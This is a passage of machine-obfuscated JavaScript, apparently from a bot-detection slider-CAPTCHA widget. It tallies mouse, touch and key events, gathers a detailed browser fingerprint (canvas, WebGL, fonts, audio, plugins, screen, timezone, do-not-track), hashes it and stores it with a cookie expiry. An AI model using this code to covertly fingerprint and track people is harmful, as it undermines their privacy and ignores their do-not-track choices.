_0x372344={};_0x372344['md']=this['counter'][this['mouseDownC'+'ountKey']],_0x372344['mv']=this[_0x268f4f(0x164,0x190,0x175,0x1c0)][this['mouseMoveC'+'ountKey']],_0x372344['mp']=this[_0x268f4f(-0x90,0x190,0x104,0x229)][this[_0x268f4f(0x39c,0x3d4,0x5d3,0x388)+'ntKey']],_0x372344['kc']=this[_0x268f4f(0x316,0x190,0x116,0x269)][this['keyupCount'+'Key']];var _0x3f993a=JSON[_0x268f4f(0x64e,0x51e,0x403,0x5df)](_0x372344);function _0x268f4f(_0x4b150b,_0xadd31,_0x5a6878,_0xd4dfbe){return _0x3d76cb(_0xd4dfbe,_0xadd31- -0x1af,_0x5a6878-0x157,_0xd4dfbe-0xa2);}_0x31e33c('query',_0x180aa5,_0x3f993a);}},{'key':_0x1ff50f['SkIJO'],'value':function(){function _0x1acf16(_0xf7ac4d,_0x3ae533,_0x28f91e,_0x6c15d4){return _0x3d76cb(_0x28f91e,_0xf7ac4d- -0x61f,_0x28f91e-0xb5,_0x6c15d4-0x16);}if(_0x1acf16(-0x211,-0x44,-0x267,-0xe7)!=='RipHX'){var _0x122427=!!(_0x4fd66a['userAgent']||_0x4054b3[_0x1acf16(-0x21,-0x24,-0x28,-0x221)]||_0x197b44['opera']);return _0x122427||this['errorList']['push']('[UserAgent'+_0x1acf16(0xf,0x23b,-0x161,-0x1fd)+'ported'),_0x122427;}else{var _0x40d2cb=this;this['save'](),document['addEventLi'+_0x1acf16(0x12c,0x105,-0x3e,0xf7)](_0x1acf16(0x26,-0x1a9,0x32,0x106),function(){_0x40d2cb['counter'][_0x40d2cb['mouseDownC'+'ountKey']]++,_0x40d2cb['setCount']();}),document['addEventLi'+_0x1acf16(0x12c,0x3a,0x35e,0x28b)]('touchstart',function(){function _0x254ad3(_0x1aeb14,_0x38b97,_0x514af6,_0x45041d){return _0x1acf16(_0x38b97-0x6df,_0x38b97-0x50,_0x45041d,_0x45041d-0x67);}_0x40d2cb['counter'][_0x40d2cb['mouseDownC'+'ountKey']]++,_0x40d2cb[_0x254ad3(0x6c5,0x728,0x815,0x6ec)]();}),document['addEventLi'+'stener']('mouseup',function(){function _0x12d9fe(_0x372622,_0x102ca3,_0x54fef4,_0x4cc9df){return _0x1acf16(_0x372622-0x495,_0x102ca3-0x16e,_0x4cc9df,_0x4cc9df-0xcf);}_0x40d2cb['counter'][_0x40d2cb['mouseUpCou'+_0x12d9fe(0x15c,0x2f9,-0xcd,-0x48)]]++,_0x40d2cb[_0x12d9fe(0x4de,0x714,0x359,0x540)]();}),document['addEventLi'+'stener'](_0x9479c9['IgphF'],function(){function _0x3078e6(_0x56ab9a,_0x5bd909,_0xcc72f1,_0xb702a8){return _0x1acf16(_0x56ab9a-0x17,_0x5bd909-0x148,_0xb702a8,_0xb702a8-0xd5);}_0x40d2cb['counter'][_0x40d2cb['mouseUpCou'+'ntKey']]++,_0x40d2cb[_0x3078e6(0x60,0x239,-0x178,-0x195)]();}),document['addEventLi'+'stener']('mousemove',function(){function _0x2c85a8(_0x1b3f88,_0x5a1382,_0x2d98fc,_0x1c4216){return _0x1acf16(_0x5a1382-0x530,_0x5a1382-0x58,_0x1c4216,_0x1c4216-0x1b9);}_0x40d2cb['counter'][_0x40d2cb[_0x2c85a8(0x1c4,0x257,0x452,0x3cc)+_0x2c85a8(0x5c1,0x5fa,0x6ff,0x5f0)]]++,_0x40d2cb[_0x2c85a8(0x4a9,0x579,0x5c0,0x6d1)]();}),document['addEventLi'+_0x1acf16(0x12c,0xe4,0x2b4,0x32)](_0x1acf16(-0x49,-0x174,0x188,-0x11c),function(){_0x40d2cb['counter'][_0x40d2cb['mouseMoveC'+'ountKey']]++,_0x40d2cb['setCount']();}),document['addEventLi'+'stener']('keyup',function(){function _0x33a121(_0x291d44,_0x27b986,_0x281d35,_0x2b8a85){return _0x1acf16(_0x27b986-0x20b,_0x27b986-0x186,_0x2b8a85,_0x2b8a85-0x98);}_0x40d2cb[_0x33a121(-0xe7,-0xd5,-0x18c,-0x194)][_0x40d2cb[_0x33a121(0x169,0x13b,0x184,0x15d)+'Key']]++,_0x40d2cb['setCount']();});}}},{'key':'get_canvas'+'_fingerpri'+'nt','value':function(){var _0x596bd6=document['createElem'+'ent']('canvas'),_0x4bdfed=_0x596bd6['getContext']('2d');function _0x5a450b(_0x392352,_0x398469,_0x35d5da,_0x451cf6){return _0x3d76cb(_0x35d5da,_0x392352- -0xdf,_0x35d5da-0x11e,_0x451cf6-0xc2);}return _0x596bd6['width']=-0x55+0x21f8+-0x287*0xd,_0x596bd6[_0x5a450b(0x3ef,0x51b,0x1c1,0x571)]=0xf5e+-0x2334+0x6*0x355,_0x4bdfed['textBaseli'+'ne']='top',_0x4bdfed['font']='14px\x20Arial',_0x4bdfed[_0x5a450b(0x4ee,0x372,0x379,0x65f)]='#f60',_0x4bdfed['fillRect'](-0x26d9+-0x282+0x1*0x295b,-0x43*-0x23+0x23a3*-0x1+0xd3d*0x2,_0x596bd6['width'],_0x596bd6[_0x5a450b(0x3ef,0x626,0x212,0x1e2)]),_0x4bdfed['fillStyle']=_0x56a4f7['qfzEN'],_0x4bdfed['fillText']('DeviceFing'+'erprint@1.'+'0',-0x206+-0x1*-0x1a91+-0x1889,-0x618+-0x2ed+0x245*0x4),_0x596bd6['toDataURL']();}},{'key':'get_webgl_'+'fingerprin'+'t','value':function(){function _0x4a6a8b(_0x581a8f,_0x4a21db,_0x288e0b,_0x25005f){return _0x3d76cb(_0x25005f,_0x4a21db- -0xf9,_0x288e0b-0x31,_0x25005f-0x17c);}try{var _0x20c85a=document['createElem'+'ent'](_0x56a4f7['OtFKB']),_0x11385b=_0x20c85a['getContext'](_0x4a6a8b(0x78e,0x59c,0x791,0x668))||_0x20c85a['getContext']('experiment'+'al-webgl');if(!_0x11385b)return null;var _0x5166e0=_0x11385b['getExtensi'+'on']('WEBGL_debu'+'g_renderer'+_0x4a6a8b(0x359,0x50d,0x3a9,0x709));return{'vendor':_0x11385b['getParamet'+'er'](_0x5166e0['UNMASKED_V'+_0x4a6a8b(0x5a3,0x3ff,0x308,0x602)+'L']),'renderer':_0x11385b['getParamet'+'er'](_0x5166e0[_0x4a6a8b(0x238,0x35c,0x494,0x370)+_0x4a6a8b(0x79a,0x592,0x57d,0x796)+'BGL'])};}catch(_0x5709c8){return null;}}},{'key':_0x1ff50f['gqWSe'],'value':function(){for(var _0x4617fc=function(_0x5ca56e){function _0x7e3aa1(_0x1c2adb,_0x226c1a,_0x579737,_0x4fcf52){return a0_0x1485(_0x4fcf52-0x83,_0x226c1a);}try{var _0x2a7547='abcdefghij'+'klmnopqrst'+'uvwxyzABCD'+'EFGHIJKLMN'+'OPQRSTUVWX'+'YZ',_0x75d8f7=document['createElem'+'ent'](_0x9479c9[_0x7e3aa1(0x159,0x35a,0x3d2,0x1c8)])['getContext']('2d');_0x75d8f7['font']=_0x7e3aa1(0x435,0x2c4,0x3c5,0x3b9)+'pace';var _0x325f4c=_0x75d8f7['measureTex'+'t'](_0x2a7547)['width'];return _0x75d8f7['font']=_0x9479c9[_0x7e3aa1(0x377,0x3d4,0x1db,0x2df)][_0x7e3aa1(0x43e,0x86,0x1c9,0x27e)](_0x5ca56e,',\x20monospac'+'e'),_0x9479c9['dieZI'](_0x75d8f7[_0x7e3aa1(0x537,0x506,0x374,0x50d)+'t'](_0x2a7547)['width'],_0x325f4c);}catch(_0x11bf1b){return!(0x1*-0x207b+-0x2505+0x4581);}},_0x4a550e=[_0x38ef38(0x27c,0x236,0x248,0x2e2),_0x38ef38(0x2e4,0x38f,0x32c,0x208)+'Roman','Helvetica','Courier\x20Ne'+'w'],_0x522842=[],_0x57c453=0x22*0x120+-0xd3*0x1+-0x256d;_0x57c453<_0x4a550e['length'];_0x57c453++)_0x4617fc(_0x4a550e[_0x57c453])&&_0x522842['push'](_0x4a550e[_0x57c453]);function _0x38ef38(_0x3114ca,_0x32af6f,_0x1070a4,_0x15ea6d){return _0x3d76cb(_0x3114ca,_0x32af6f- -0x38f,_0x1070a4-0x1f0,_0x15ea6d-0x1c7);}return _0x522842;}},{'key':_0x3d76cb(0x3dc,0x4a8,0x648,0x2c7)+'fingerprin'+'t','value':function(){function _0x49cea5(_0x4068fb,_0x46025b,_0x5158ef,_0x286a27){return _0x3d76cb(_0x5158ef,_0x4068fb- -0x3a5,_0x5158ef-0x101,_0x286a27-0xe0);}try{var _0x3e1ba0=new(window['AudioConte'+'xt']||window[(_0x49cea5(0x367,0x398,0x40a,0x234))+'oContext'])(),_0x3a1897=_0x3e1ba0['createOsci'+_0x49cea5(-0x60,0x57,-0xb6,-0x1b3)](),_0x1cc8cd=_0x3e1ba0[_0x49cea5(0x12f,0x213,-0x7c,0x3c)]();return _0x3a1897['connect'](_0x1cc8cd),_0x1cc8cd['connect'](_0x3e1ba0[_0x49cea5(0x290,0x2a8,0x27a,0x243)+'n']),_0x3e1ba0[_0x49cea5(0x89,0x2af,-0x76,-0xcd)];}catch(_0x257227){return'unsupporte'+'d';}}},{'key':_0x3d76cb(0x77d,0x577,0x354,0x6d2)+'board','value':function(){var _0xd0d237=[],_0x28b675={};_0x28b675['key']='user_agent',_0x28b675['value']=navigator[_0x2697da(0x113,-0xc3,0x245,0x1e1)];var _0x518637={};_0x518637['key']='language',_0x518637['value']=navigator['language'];var _0x3b17da={};_0x3b17da['key']=_0x56a4f7['Vfvit'],_0x3b17da[_0x2697da(0x36e,0x1fd,0x53f,0x3ce)]=window['devicePixe'+_0x2697da(0x4b7,0x317,0x3dd,0x5b1)];var _0x4f1b2f={};_0x4f1b2f['key']=_0x56a4f7['Ogrcp'],_0x4f1b2f['value']=navigator['hardwareCo'+'ncurrency'];var _0x46e2f2={};_0x46e2f2['key']=_0x2697da(0x1a5,0x29,0x13d,0x1dd),_0x46e2f2[_0x2697da(0x36e,0x405,0x312,0x3b7)]=[screen['width'],screen[_0x2697da(0x29f,0xc5,0x278,0x44c)]];var _0x401165={};_0x401165['key']='available_'+'resolution',_0x401165[_0x2697da(0x36e,0x396,0x2b4,0x474)]=[screen['availHeigh'+'t'],screen['availWidth']];var _0x43778d={};_0x43778d['key']=_0x56a4f7['SoGcm'],_0x43778d['value']=!window['sessionSto'+'rage'];var _0x495765={};_0x495765[_0x2697da(0x385,0x363,0x454,0x3f3)]='local_stor'+'age',_0x495765['value']=!window[_0x2697da(0x467,0x3ac,0x50d,0x273)+'ge'];var _0x1f620e={};_0x1f620e['key']='indexed_db',_0x1f620e['value']=!window['indexedDB'];var _0x54c739={};_0x54c739[_0x2697da(0x385,0x4ba,0x2c4,0x389)]=_0x56a4f7['AlBRc'],_0x54c739['value']=!window['openDataba'+'se'];var _0x2a4b24={};_0x2a4b24[_0x2697da(0x385,0x31b,0x1db,0x1b8)]='navigator_'+_0x2697da(0xc3,0x44,-0x47,-0x141),_0x2a4b24['value']=navigator['platform'];var _0x576714={};_0x576714['key']='navigator_'+_0x2697da(0x33b,0x203,0x53b,0x2ef),_0x576714['value']=navigator['oscpu'];var _0x1f9223={};_0x1f9223[_0x2697da(0x385,0x29f,0x19b,0x188)]='do_not_tra'+'ck',_0x1f9223[_0x2697da(0x36e,0x4cc,0x4ff,0x41a)]=navigator[_0x2697da(0x11a,0x24c,0x10e,0xb9)];var _0x14fb3b={};_0x14fb3b[_0x2697da(0x385,0x1d6,0x166,0x568)]='touch_supp'+'ort',_0x14fb3b[_0x2697da(0x36e,0x50a,0x542,0x312)]=navigator['maxTouchPo'+'ints'],(_0xd0d237['push'](_0x28b675),_0xd0d237['push'](_0x518637),_0xd0d237['push'](_0x3b17da),_0xd0d237[_0x2697da(0x362,0x4da,0x3d3,0x46e)](_0x4f1b2f),_0xd0d237['push'](_0x46e2f2),_0xd0d237['push'](_0x401165),_0xd0d237['push']({'key':_0x2697da(0x418,0x470,0x4c6,0x4bc)+'ffset','value':new Date()['getTimezon'+'eOffset']()}),_0xd0d237[_0x2697da(0x362,0x14c,0x4f8,0x514)](_0x43778d),_0xd0d237['push'](_0x495765),_0xd0d237['push'](_0x1f620e),_0xd0d237[_0x2697da(0x362,0x528,0x4f5,0x1b1)](_0x54c739),_0xd0d237['push'](_0x2a4b24),_0xd0d237[_0x2697da(0x362,0x2d5,0x3b4,0x510)](_0x576714),_0xd0d237['push'](_0x1f9223),_0xd0d237['push'](_0x14fb3b));for(var _0x1d7f2e=0x1c36*-0x1+-0xa0d+0x2643;_0x1d7f2e<navigator['plugins']['length'];_0x1d7f2e++)_0xd0d237['push']({'key':_0x2697da(0x127,0x20d,-0x12,0x2da)+'plugin_'+_0x1d7f2e,'value':navigator['plugins'][_0x1d7f2e]['name']});function _0x2697da(_0x53b289,_0x42ee4d,_0x2090c8,_0x1f2952){return _0x3d76cb(_0x1f2952,_0x53b289- -0x22f,_0x2090c8-0xa1,_0x1f2952-0xc9);}var _0xd11f31={};_0xd11f31['key']='cookie_ena'+'bled',_0xd11f31['value']=navigator[_0x2697da(0xd0,0x11a,0x2e6,0x2cd)+'led'],(_0xd0d237['push'](_0xd11f31),_0xd0d237['push']({'key':_0x56a4f7[_0x2697da(0x229,0xc,0x3de,0x389)],'value':this['get_canvas'+'_fingerpri'+'nt']()}),_0xd0d237[_0x2697da(0x362,0x3d8,0x3c8,0x152)]({'key':'svg','value':this['get_webgl_'+_0x2697da(0x294,0x389,0xb3,0x1ee)+'t']()}),_0xd0d237[_0x2697da(0x362,0x1df,0x280,0x460)]({'key':_0x2697da(0x4b3,0x2d2,0x4dc,0x4f9),'value':this['get_font_f'+_0x2697da(0x44e,0x54b,0x5d2,0x334)]()}),_0xd0d237[_0x2697da(0x362,0x28e,0x586,0x26a)]({'key':'audio','value':this['get_audio_'+_0x2697da(0x294,0x29b,0x2fd,0x37c)+'t']()}));var _0xc1cb8=_0x3d27e6()(JSON['stringify'](_0xd0d237))[_0x2697da(0x50a,0x6ff,0x3a7,0x35c)](),_0x11408f=new Date();_0x11408f['setTime'](_0x11408f['getTime']()+(0x16647bd3+-0xe3*0x183c7+-0x73325e));var _0x25706c=_0x11408f[_0x2697da(0x48d,0x386,0x5f8,0x59d)+'g'](),_0x2de73f={};_0x2de73f['needCookie']=!(-0xf*-0x8b+0x9d5*-0x2+-0xb85*-0x1),_0x2de73f[_0x2697da(0x290,0x49b,0x325,0x3df)]=_0x25706c,_0x54b6d0(_0x684e12,_0xc1cb8,_0x2de73f);}},{'key':_0x1ff50f[_0x3d76cb(0x5fc,0x56f,0x4fc,0x489)],'value':function(){function _0x2a3450(_0x4c4bc8,_0xedef26,_0x163f83,_0xb63cb0){return _0x3d76cb(_0xedef26,_0x4c4bc8-0x13,_0x163f83-0x7c,_0xb63cb0-0x1b4);}this[_0x2a3450(0x3bf,0x56b,0x514,0x49e)+'se'](),this['collectKey'+'board']();}}]);}()),_0x5bef2f=(function(){var _0x58d6eb={'UANMq':function(_0x41e5d7,_0x1acfc0){return _0x41e5d7===_0x1acfc0;},'KWJDL':function(_0x53f7bf,_0x194e64){return _0x53f7bf+_0x194e64;},'nQgBf':function(_0x9fe4fa,_0x50bfb7){return _0x9fe4fa+_0x50bfb7;},'DRlkh':function(_0x4a4483,_0x46b454){function _0x113972(_0x30b63b,_0x3bc760,_0x538807,_0x26cdfa){return a0_0x1485(_0x30b63b- -0x3a5,_0x538807);}return _0x1ff50f[_0x113972(-0x187,-0x234,0x74,-0x1b1)](_0x4a4483,_0x46b454);},'foMUO':function(_0x467728,_0xef08a1){return _0x467728*_0xef08a1;},'PNugs':function(_0x1524d1,_0x2bdde2){return _0x1524d1+_0x2bdde2;},'VZSeF':_0x5bde05(-0x92,-0x58,0xd8,0x23e),'LyRVa':function(_0x42ea50,_0x23a53d){return _0x42ea50-_0x23a53d;},'cwRgL':function(_0x19db76,_0x1351e9){return _0x19db76<_0x1351e9;},'kIZcH':function(_0x4dd9b2,_0x354678){return _0x4dd9b2+_0x354678;},'ZhTpj':function(_0x50698d,_0x277200){return _0x50698d!=_0x277200;},'FrPMu':_0x5bde05(-0xdd,-0x171,0x29,0x1e),'FYCoT':'mousemove','ehWYA':_0x1ff50f['yWeiq']},_0x38cb90={};_0x38cb90['key']=_0x1ff50f['pkaeX'];function _0x5bde05(_0x236264,_0x6bc143,_0x42075d,_0x3ce222){return _0x19a28a(_0x42075d- -0x53d,_0x6bc143-0x2,_0x6bc143,_0x3ce222-0xb9);}return _0x38cb90[_0x5bde05(-0x3e,0x250,0x130,0x1d6)]=function(){return'[data-uri]';},_0x1cd306(function _0x420178(_0x4fd3d2,_0x32154b,_0x520688){function _0x5743e5(_0x3dd2e6,_0x1de458,_0x1ad661,_0x454d08){return _0x5bde05(_0x3dd2e6-0x104,_0x454d08,_0x1de458- -0xff,_0x454d08-0xf9);}_0x10793f(this,_0x420178),this['el']=_0x4fd3d2,this[_0x5743e5(0x49,0xc5,0x2b8,0x64)]=_0x32154b,this['fail']=_0x520688,this['mouseData']=[],this['l']=0x1e65*0x1+-0x1*-0xcf1+0x6*-0x732,this['r']=-0x3*-0xb7b+0x25*-0x2a+-0x1*0x1c55,this['w']=0x13c3+-0xc91+-0x17f*0x4,this['h']=-0xbc7*0x3+-0x24b3+-0xe87*-0x5,this['L']=this['l']+(-0xb9*-0x3+-0xbe+-0x16b)*this['r'],this['isMouseDow'+'n']=!(-0x1*-0x1160+-0xd*-0x9e+-0x1965),this[_0x5743e5(0x396,0x1a8,0x134,0x178)]=-0x123d+0x25*0xa7+-0x5e6,this['originY']=0xd*0x1df+0x1*-0x1455+0x92*-0x7;},[{'key':'addClass','value':function(_0x3cceae,_0x4e7a22){_0x3cceae['classList']['add'](_0x4e7a22);}},{'key':'removeClas'+'s','value':function(_0x5d48ba,_0x18aa66){_0x5d48ba['classList']['remove'](_0x18aa66);}},{'key':'getRandomN'+_0x5bde05(-0xf1,-0x13f,-0x188,-0x358)+'ge','value':function(_0x73f667,_0xadd75b){function _0x2ccda4(_0x193be3,_0x21ffa3,_0x32d34a,_0x16a871){return _0x5bde05(_0x193be3-0x162,_0x193be3,_0x32d34a-0x519,_0x16a871-0x161);}return _0x58d6eb[_0x2ccda4(0x326,0x2a2,0x48b,0x477)]('fgCee','uColz')?_0x56ff98['isLaunch']():Math[_0x2ccda4(0x693,0x464,0x66e,0x590)](Math['random']()*(_0xadd75b-_0x73f667)+_0x73f667);}},_0x38cb90,{'key':_0x5bde05(-0x157,-0x202,-0x8b,-0x64),'value':function(_0xf174e7,_0x1f0ec0,_0x3a6317,_0x60f00a){function _0x4085d9(_0x2af5a9,_0x6b2ea9,_0x53a0d8,_0x53313f){return _0x5bde05(_0x2af5a9-0x171,_0x2af5a9,_0x6b2ea9- -0x164,_0x53313f-0x134);}_0xf174e7['beginPath'](),_0xf174e7['moveTo'](_0x3a6317,_0x60f00a),_0xf174e7['lineTo'](_0x58d6eb['KWJDL'](_0x3a6317,this['l']/(-0x110e+-0x2*0x48a+-0xe*-0x1de)),_0x60f00a),_0xf174e7[_0x4085d9(-0x2cd,-0x1ee,-0xd1,-0x3b8)](_0x58d6eb[_0x4085d9(-0x365,-0x281,-0x36a,-0x2cf)](_0x3a6317,this['l']/(-0x64e*-0x4+-0x1fbf+0x7*0xef)),_0x60f00a-this['r']+(0x1*-0x1f+-0x5*0x30b+0xf58),this['r'],-0xe27*-0x1+0x7*-0x4a3+0x124e,(0x19a3*-0x1+-0x57c+0x1f21)*Math['PI']),_0xf174e7['lineTo'](_0x3a6317+this['l']/(-0x234e+-0x1255*-0x1+-0x1b*-0xa1),_0x60f00a),_0xf174e7['lineTo'](_0x3a6317+this['l'],_0x60f00a),_0xf174e7['lineTo'](_0x3a6317+this['l'],_0x60f00a+_0x58d6eb['DRlkh'](this['l'],0x1*0x164f+0x7*-0x3da+0x4a9*0x1)),_0xf174e7[_0x4085d9(-0x15f,-0x1ee,-0x1d0,-0x201)](_0x3a6317+this['l']+this['r']-(-0x1*-0x181d+-0xdb*0x20+0x1*0x345),_0x60f00a+this['l']/(-0x1*0x1051+-0x2518+-0x5*-0xaaf),this['r'],0x28e+0x256+0x4e4*-0x1,(0x1*-0x21c3+-0x9e0+-0x1*-0x2ba5)*Math['PI']),_0xf174e7['lineTo'](_0x3a6317+this['l'],_0x60f00a+this['l']/(0x1ab+-0x1163*0x2+-0xad*-0x31)),_0xf174e7['lineTo'](_0x58d6eb[_0x4085d9(-0x3bf,-0x281,-0x3cb,-0x11f)](_0x3a6317,this['l']),_0x60f00a+this['l']),_0xf174e7['lineTo'](_0x3a6317,_0x60f00a+this['l']),_0xf174e7['lineTo'](_0x3a6317,_0x60f00a),_0xf174e7[_0x4085d9(0x5f,-0x4,-0x20c,-0x1c)]='#fff',_0xf174e7[_0x1f0ec0](),_0xf174e7[_0x4085d9(0x183,0xc0,0x2ac,0x78)](),_0xf174e7[_0x4085d9(-0x292,-0x1ee,0x22,-0x338)](_0x3a6317,_0x58d6eb[_0x4085d9(-0x6b,-0x249,-0x3f3,-0xb9)](_0x60f00a,this['l']/(0x2*-0x655+0x1c32+-0x2*0x7c3)),this['r'],(-0x1c3*-0xf+-0x2*-0x10a3+-0x3bb2+0.5)*Math['PI'],(-0x2fd+0x17e1*0x1+-0x14e4+0.5)*Math['PI']),_0xf174e7['globalComp'+_0x4085d9(-0x24b,-0x230,-0x7f,-0x313)+_0x4085d9(-0x2d8,-0xcb,-0x104,0x67)]='xor',_0xf174e7['fill']();}},{'key':_0x5bde05(0xa5,0x217,0x183,0x66),'value':function(){var _0x35ffb7=document['createElem'+'ent']('canvas');_0x35ffb7[_0x5d4683(0x4f8,0x626,0x6d5,0x4a4)]=this['w'],_0x35ffb7['height']=this['h'];function _0x5d4683(_0x141486,_0x3071bc,_0xeb00d,_0x5d9bc5){return _0x5bde05(_0x141486-0x1ee,_0x141486,_0x5d9bc5-0x56d,_0x5d9bc5-0xfe);}var _0x20dfdd=_0x35ffb7['cloneNode'](!(-0x1f6*-0x4+0x1077+-0x184f)),_0x2a51ed=document['createElem'+'ent'](_0x56a4f7['qlZDJ']),_0x201fc7=document['createElem'+'ent']('div'),_0x3f47c6=document['createElem'+'ent']('div'),_0x8f8409=document['createElem'+'ent']('div'),_0x1c340c=document['createElem'+'ent']('div'),_0x54b696=document['createElem'+'ent'](_0x5d4683(0x5f9,0x6d7,0x77a,0x57d)),_0x20cb59=document['createElem'+'ent']('span');_0x35ffb7['className']='ctct-slide'+_0x5d4683(0x4e1,0x6a1,0x51a,0x511),_0x20dfdd['className']='ctct-slide'+'r-block',_0x1c340c['innerText']='',_0x2a51ed['className']='sliderCont'+'ainer',_0x201fc7[_0x5d4683(0x837,0x8dd,0x74c,0x7de)]=_0x56a4f7[_0x5d4683(0x603,0x728,0x7a0,0x583)],_0x201fc7['innerHTML']='<svg\x20t=\x2217'+'4667165379'+'0\x22\x20class=\x22'+'icon\x22\x20view'+_0x5d4683(0x4b9,0x5e0,0x58c,0x6ed)+'024\x201024\x22\x20'+_0x5d4683(0x740,0x532,0x758,0x732)+'.1\x22\x20xmlns='+'\x22http://ww'+_0x5d4683(0x6e0,0x57b,0x7ec,0x6d4)+_0x5d4683(0x4f4,0x807,0x840,0x6cc)+'-id=\x2211927'+_0x5d4683(0x4cb,0x55f,0x73a,0x703)+'4\x22\x20height='+'\x2234\x22><path'+'\x20d=\x22M512\x208'+'5.333333a4'+'25.386667\x20'+'425.386667'+_0x5d4683(0x637,0x42b,0x5b4,0x57f)+_0x5d4683(0x7ec,0x7c0,0x57e,0x740)+'70667l8.32'+'\x208.448a21.'+'333333\x2021.'+'333333\x200\x200'+_0x5d4683(0x5b7,0x2f7,0x29d,0x451)+'3\x200.213333'+'l8.96\x209.40'+'8\x200.170667'+'\x200.192\x209.7'+'28\x2010.4533'+'34\x200.128\x200'+_0x5d4683(0x45c,0x540,0x61d,0x5bc)+'0667\x2012.07'+_0x5d4683(0x531,0x539,0x45e,0x473)+'666\x201.216V'+'149.333333'+'a21.333333'+'\x2021.333333'+'\x200\x200\x201\x2021.'+'333334-21.'+_0x5d4683(0x565,0x710,0x583,0x730)+'666666a21.'+'333333\x2021.'+'333333\x200\x200'+_0x5d4683(0x408,0x667,0x5ce,0x59a)+'34\x2021.3333'+_0x5d4683(0x535,0x606,0x41f,0x5cd)+'667a21.333'+'333\x2021.333'+'333\x200\x200\x201-'+'21.333334\x20'+'21.333333H'+'682.666667'+_0x5d4683(0x93b,0x93e,0x838,0x739)+_0x5d4683(0x82e,0x7d7,0x62d,0x6e1)+'\x200\x200\x201-21.'+'333334-21.'+'333333v-42'+'.666667a21'+'.333333\x2021'+'.333333\x200\x20'+_0x5d4683(0x536,0x71e,0x5e4,0x60e)+_0x5d4683(0x8a3,0x6ff,0x872,0x7a0)+'333h116.69'+'3333l-1.25'+'8667-1.386'+'667-14.634'+'666-16.213'+'333a21.333'+'333\x2021.333'+'333\x200\x200\x200-'+_0x5d4683(0x805,0x543,0x72d,0x68e)+'.149333l-9'+_0x5d4683(0x4e9,0x760,0x4b8,0x682)+_0x5d4683(0x2b8,0x5aa,0x3b8,0x3f0)+_0x5d4683(0x2fc,0x469,0x5d9,0x524)+'6\x200\x200\x200-0.'+'170667-0.1'+_0x5d4683(0x69c,0x50f,0x53f,0x696)+'18667-9.17'+'3333a21.33'+'3333\x2021.33'+'3333\x200\x200\x200'+'-0.213333-'+'0.213334l-'+'7.893333-8'+'.170666-3.'+'669334-3.7'+_0x5d4683(0x500,0x647,0x64c,0x6c1)+'333\x20340.05'+_0x5d4683(0x5e5,0x399,0x4cb,0x453)+_0x5d4683(0x64d,0x396,0x5a7,0x51a)+'66667C323.'+'477333\x20170'+'.666667\x2017'+'0.666667\x203'+'23.477333\x20'+'170.666667'+'\x20512s152.8'+('10667\x20341.'+'333333\x20341'+'.333333\x2034'+'1.333333c8'+'8.832\x200\x2017'+_0x5d4683(0x69c,0x747,0x8c0,0x7a4)+'4.048\x20235.'+'136-93.909'+'333l6.1226'+'67-5.97333'+'3\x200.213333'+'-0.192\x2014.'+'976-14.976'+'a21.333333'+_0x5d4683(0x782,0x850,0x654,0x6e1)+'\x200\x200\x201\x2030.'+'165333\x200l3'+'0.165334\x203'+'0.165333a2'+'1.333333\x202'+'1.333333\x200'+'\x200\x201\x200\x2030.'+'165333l-15'+'.082667\x2015'+'.082667A42'+_0x5d4683(0x497,0x4a9,0x504,0x5f3)+'25.386667\x20'+'0\x200\x201\x20512\x20'+'938.666667'+'C276.352\x209'+'38.666667\x20'+'85.333333\x20'+_0x5d4683(0x8ee,0x691,0x56e,0x757)+'.333333\x2051'+'2S276.352\x20'+_0x5d4683(0x7c0,0x565,0x569,0x58f)+'512\x2085.333'+'333z\x22\x20p-id'+'=\x2211928\x22\x20f'+'ill=\x22#ffff'+'ff\x22></path'+_0x5d4683(0x374,0x616,0x486,0x52f)),_0x3f47c6[_0x5d4683(0x5e4,0x7d9,0x985,0x7de)]='sliderMask',_0x8f8409['className']='slider',_0x8f8409[_0x5d4683(0x6b2,0x56e,0x51c,0x588)]=_0x56a4f7['lNlYA'],_0x54b696[_0x5d4683(0x89d,0x6e7,0x5b8,0x7de)]='sliderIcon',_0x1c340c['className']='info-box_',_0x20cb59['innerHTML']=_0x56a4f7['oeVDJ'],_0x20cb59['className']=_0x56a4f7['AxcXm'];var _0x2217ec=this['el'];_0x2217ec['appendChil'+'d'](_0x35ffb7),_0x2217ec['appendChil'+'d'](_0x201fc7),_0x2217ec[_0x5d4683(0x6d1,0x40e,0x459,0x54d)+'d'](_0x20dfdd),_0x2217ec['appendChil'+'d'](_0x20dfdd),_0x2217ec['appendChil'+'d'](_0x1c340c),_0x1c340c['classList']['remove']('show'),_0x1c340c[_0x5d4683(0x794,0xa7d,0x73c,0x844)]['remove'](_0x56a4f7['mWEQf']),_0x3f47c6[_0x5d4683(0x61a,0x326,0x59d,0x54d)+'d'](_0x8f8409),_0x2a51ed['appendChil'+'d'](_0x3f47c6),_0x2a51ed[_0x5d4683(0x448,0x4cb,0x662,0x54d)+'d'](_0x20cb59),_0x2217ec[_0x5d4683(0x41b,0x683,0x51b,0x54d)+'d'](_0x2a51ed),Object['assign'](this,{'canvas':_0x35ffb7,'block':_0x20dfdd,'sliderContainer':_0x2a51ed,'refreshIcon':_0x201fc7,'slider':_0x8f8409,'infoBox':_0x1c340c,'sliderMask':_0x3f47c6,'sliderIcon':_0x54b696,'text':_0x20cb59,'canvasCtx':_0x35ffb7['getContext']('2d'),'blockCtx':_0x20dfdd['getContext']('2d')});}},{'key':'initImg','value':function(){function _0x4f4cc0(_0x21c28b,_0x411a7c,_0x416836,_0x6fc9a4){return _0x5bde05(_0x21c28b-0x164,_0x21c28b,_0x411a7c- -0x12a,_0x6fc9a4-0x4a);}var _0x41f2b6=this,_0x460068=document[_0x4f4cc0(-0x403,-0x1d2,-0xab,-0x239)+'ent'](_0x56a4f7[_0x4f4cc0(-0x6e,-0x26f,-0x47,-0x2b5)]);_0x460068['crossOrigi'+'n']='Anonymous',_0x460068['onload']=function(){_0x41f2b6['canvasCtx']['drawImage'](_0x460068,-0x1862+-0x27a+-0x9*-0x2fc,0x127c+-0x1859+-0x4f*-0x13,_0x41f2b6['w'],_0x41f2b6['h']),_0x41f2b6['blockCtx'][_0x4b5f18(0x5fc,0x4ab,0x602,0x46a)](_0x460068,-0xa80+-0xb24+0x115*0x14,0x20e7+0x2646+-0x472d,_0x41f2b6['w'],_0x41f2b6['h']);function _0x4b5f18(_0x503baa,_0x392046,_0x2f2d00,_0x3b71f6){return _0x4f4cc0(_0x3b71f6,_0x392046-0x6e2,_0x2f2d00-0x7,_0x3b71f6-0x14f);}var 